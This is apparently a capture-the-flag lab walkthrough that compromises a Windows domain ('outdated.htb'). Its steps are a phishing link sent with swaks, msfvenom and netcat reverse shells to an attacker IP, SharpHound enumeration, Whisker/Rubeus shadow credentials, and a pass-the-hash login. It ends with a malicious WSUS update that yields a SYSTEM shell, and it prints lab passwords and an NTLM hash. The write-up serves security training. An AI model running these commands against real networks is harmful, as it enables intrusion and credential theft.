- First we need to host the exploit.html:
1
2
sudo python -m http.server 80
- Set up a listener:
1
2
rlwrap -cAr nc -lvnp 8081
- Send an email to itsupport, with a clickable hyperlink:
1
2
swaks -s "mail.outdated.htb" -p "25" -t "itsupport@outdated.htb" -f "dev@outdated" --header "New web application" --body "The new web application http://10.10.14.66/exploit.html"
- Now wait for someone to click the link
- And we have a shell
- Upgrade to meterpreter (or just to have a backup shell):
1
2
3
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.66 LPORT=4447 -f exe -o reverse.exe
curl http://10.10.14.66/reverse.exe -o reverse.exe
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter_reverse_tcp; set lhost 10.10.14.66; set lport 4447; exploit"
- The NMAP scan we did was for the DC
- But the person who clicked the link, is using a workstation (on the domain)
- And that is what we’ve gained a foothold on
1
systeminfo
- We can see the internal 172.16.20.20 address As well as the fact that the DNS server is on 172.16.20.1 (which the DC is hosting - from the NMAP scan)
- Here we can see the different users for the local and domain:
1
2
arp -a
1
2
whoami /all
- Looking at the user btables:
Got some plain credentials (for the user we already have):
btables@outdated.htb
GHKKb7GEHcccdCT8tQV2QwL3
Enumerate the domain:
Upload Sharphound:
1
2
.\SharpHound.exe --CollectionMethods All --Domain outdated.htb --ZipFileName loot.zip
- Copy the loot file back to the attacker
- Set up sudo neo4j console
Open Bloodhound and drag the loot.zip file in
- Mark btables as owned and select
- Download Whisker:
https://github.com/eladshamir/Whisker
https://github.com/jakobfriedl/precompiled-binaries
- Upload Whisker.exe to target:
1
2
.\Whisker.exe add /target:sflowers /domain:outdated.htb
- Upload Rubeus:
- Run the command that was produced by Whisker:
1
.\Rubeus.exe asktgt /user:sflowers /certificate: <certificate base64> /password:"lxcgCS6Re5JsGCmq" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
- Try and crack it with:
1
2
hashcat -m 1000 -a 0 hash /usr/share/wordlists/rockyou.txt
- What we can do instead is, use the NTLM hash with evil-winrm (as port 5985 is open):
1
2
evil-winrm -u sflowers -H "1FCDB1F6015DCB318CC77BB2BDA14DB5" -i outdated.htb
1
2
whoami /all
One thing that stands out is the group OUTDATED\WSUS Administrators
Check if WSUS is active and being used:
1
2
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer
- Get the address of the WSUS server: ```bash reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

By default, WSUS will use port **8530 for HTTP** and **8531 for HTTPS**
So we can see that it's using HTTP here
**<u>Exploit:</u>**
- Download SharpWSUS:
<https://github.com/h4rithd/PrecompiledBinaries/tree/main/SharpWSUS>
- Upload SharpWSUS.exe,PSExec.exe and nc.exe to the DC:

- We need to create a new malicious update
**(NOTE: The payload has to be a windows signed binary)**
Hence why we are using PSExec from SysInternals
- Create the malicious WSUS update:
```bash
.\SharpWSUS.exe create /payload:"C:\Users\sflowers\Downloads\PsExec64.exe" /args:"-accepteula -s -d c:\\users\\sflowers\\Downloads\\nc.exe -e cmd.exe 10.10.14.66 8444" /title:"Important Update4" /date:2024-01-02 /kb:500130 /rating:Important /description:"Really important update" /url:"https://google.com"
- Approve the update:
1
2
.\SharpWSUS.exe approve /updateid:8a4c761a-4c52-4130-b987-ee1d2cd54b3d /computername:dc.outdated.htb, /groupname:"Important Group1"
Setup a listener and wait
And we get a shell as SYSTEM:
